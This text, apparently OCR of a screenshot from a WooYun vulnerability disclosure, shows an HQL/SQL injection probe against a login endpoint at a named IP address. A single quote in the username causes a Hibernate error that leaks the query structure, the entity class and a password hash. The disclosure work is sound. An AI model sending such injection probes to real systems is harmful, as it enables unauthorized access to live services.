 出错了！ - Mozilla Firefox
出错了！
江苏省南京市 电信IDC机房 Nanjing, JS, CN
百度 <Ctrl+K>
1
INT
SQL XSS Encryption Encoding Other
Load URL
http://61.155.6.105/login.do?method=loginRisk
Split URL
Execute
Enable Post data Enable Referrer
Post data
name=admin'&password=admin&checkword=7778
对不起,您所访问的页面出错！
复制异常信息
详细信息
org.springframework.orm.hibernate3.HibernateQueryException: expecting ''', found '' [select ubi.user_id from com.kentop.pojo.UserBaseInfo ubi
where ubi.login_name='admin''and ubi.password='21232f297a57a5a743894a0e4a801fc3' and ubi.user_state=1]; nested exception is
org.hibernate.QueryException: expecting ''', found '' [select ubi.user_id from com.kentop.pojo.UserBaseInfo ubi where
ubi.login_name='admin''and ubi.password='21232f297a57a5a743894a0e4a801fc3' and ubi.user_state=1]
Caused by: org.hibernate.QueryException: expecting ''', found '' [select ubi.user_id from com.kentop.pojo.UserBaseInfo ubi where
ubi.login_name='admin''and ubi.password='21232f297a57a5a743894a0e4a801fc3' and ubi.user_state=1]
at org.hibernate.hql.ast.QueryTranslatorImpl.doCompile(QueryTranslatorImpl.java:192)
at org.hibernate.hql.ast.QueryTranslatorImpl.compile(QueryTranslatorImpl.java:109)
at org.hibernate.engine.query.HQLQueryPlan.(HQLQueryPlan.java:75)
at org.hibernate.engine.query.HQLQueryPlan.(HQLQueryPlan.java:54)
at org.hibernate.engine.query.QueryPlanCache.getHQLQueryPlan(QueryPlanCache.java:71)
at org.hibernate.impl.AbstractSessionImpl.getHQLQueryPlan(AbstractSessionImpl.java:133)
at org.hibernate.impl.AbstractSessionImpl.createQuery(AbstractSessionImpl.java:112)
at org.hibernate.impl.SessionImpl.createQuery(SessionImpl.java:1583)
at org.springframework.orm.hibernate3.HibernateTemplate$29.doInHibernate(HibernateTemplate.java:842)
www.wooyun.org